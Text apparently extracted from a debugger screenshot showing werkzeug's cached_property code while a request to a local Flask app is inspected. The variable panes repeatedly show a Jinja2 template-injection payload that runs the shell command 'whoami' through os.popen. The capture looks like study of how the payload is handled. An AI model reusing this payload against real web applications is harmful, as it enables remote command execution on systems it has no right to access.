 94
95 def __get__(self, obj: object, type: type = None) -> _T:  # type: ignore   obj: <Request "http://127.0.0.1:5000/?name={{g.pop.__gl
96 if obj is None:
97 return self  # type: ignore
98
99 obj_dict = getattr(obj, "__dict__", None)   obj_dict: {'environ': {'HTTP_ACCEPT': 'text/html,application/xhtml+xml,application
100
101 if obj_dict is not None:
102 value: _T = obj_dict.get(self.__name__, _missing)   value: ImmutableMultiDict([('name', "{{g.pop.__globals__.__builtins__[
103 else:
104 value = getattr(obj, self.slot_name, _missing)  # type: ignore[arg-type]
105
106 if value is _missing:
107 value = self.fget(obj)  # type: ignore
108
109 if obj_dict is not None:
110 obj.__dict__[self.__name__] = value
111 else:
112 setattr(obj, self.slot_name, value)
113
114 return value
115
116 def __delete__(self, obj: object) -> None:
cached_property › __get__() › if value is _missing
nsole
est_thread)
Evaluate expression (Enter) or add a watch (Ctrl+Shift+Enter)
obj = {Request} <Request "http://127.0.0.1:5000/?name={{g.pop.__globals__.__builtins__['__import__']('os').popen('whoami').read()}}" [GET]>
obj_dict = {dict: 15} {'environ': {'HTTP_ACCEPT': 'text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application
self = {cached_property} <werkzeug.utils.cached_property object at 0x000002092C978B30>
value = {ImmutableMultiDict: 1} ImmutableMultiDict([('name', "{{g.pop.__globals__.__builtins__['__import__']('os').popen('whoami').read()}}")])
Special Variables
y:865
p.py:880
.py:341